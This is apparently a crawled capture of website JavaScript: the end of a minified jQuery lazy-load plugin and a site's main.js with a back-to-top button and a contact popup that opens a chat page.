        }), e.bind("resize", function() { g() }), /(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion) && e.bind("pageshow", function(b) { b.originalEvent && b.originalEvent.persisted && i.each(function() { a(this).trigger("appear") }) }), a(c).ready(function() { g() }), this
    }, a.belowthefold = function(c, f) { var g; return g = f.container === d || f.container === b ? (b.innerHeight ? b.innerHeight : e.height()) + e.scrollTop() : a(f.container).offset().top + a(f.container).height(), g <= a(c).offset().top - f.threshold }, a.rightoffold = function(c, f) { var g; return g = f.container === d || f.container === b ? e.width() + e.scrollLeft() : a(f.container).offset().left + a(f.container).width(), g <= a(c).offset().left - f.threshold }, a.abovethetop = function(c, f) { var g; return g = f.container === d || f.container === b ? e.scrollTop() : a(f.container).offset().top, g >= a(c).offset().top + f.threshold + a(c).height() }, a.leftofbegin = function(c, f) { var g; return g = f.container === d || f.container === b ? e.scrollLeft() : a(f.container).offset().left, g >= a(c).offset().left + f.threshold + a(c).width() }, a.inviewport = function(b, c) { return !(a.rightoffold(b, c) || a.leftofbegin(b, c) || a.belowthefold(b, c) || a.abovethetop(b, c)) }, a.extend(a.expr[":"], { "below-the-fold": function(b) { return a.belowthefold(b, { threshold: 0 }) }, "above-the-top": function(b) { return !a.belowthefold(b, { threshold: 0 }) }, "right-of-screen": function(b) { return a.rightoffold(b, { threshold: 0 }) }, "left-of-screen": function(b) { return !a.rightoffold(b, { threshold: 0 }) }, "in-viewport": function(b) { return a.inviewport(b, { threshold: 0 }) }, "above-the-fold": function(b) { return !a.belowthefold(b, { threshold: 0 }) }, "right-of-fold": function(b) { return a.rightoffold(b, { threshold: 0 }) }, "left-of-fold": function(b) { return !a.rightoffold(b, { threshold: 0 }) } })
}(jQuery, window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.zghbxh.org/template/zghbxh.org/skin/js/main.js
body_size: 570
content:
$(function () {
    $(function () {
        $(window).scroll(function () {
            if ($(window).scrollTop() > 400) {
                $(".backtop").fadeIn(100);
            } else {
                $(".backtop").fadeOut(100);
            }
        });
    });
    $(function () {
        $(".backtop").on("click", function () {
            $('body,html').animate({
                scrollTop: 0
            }, 200);
        });
    });
});

function contact() {
    window.open(
        "http://121.36.199.224:8035/im/text/0bitat.html",
        "",
        "height=600, width=850, top=0, left=0, toolbar=no, menubar=no, scrollbars=no, resizable=no, location=no, status=no"
    );
}
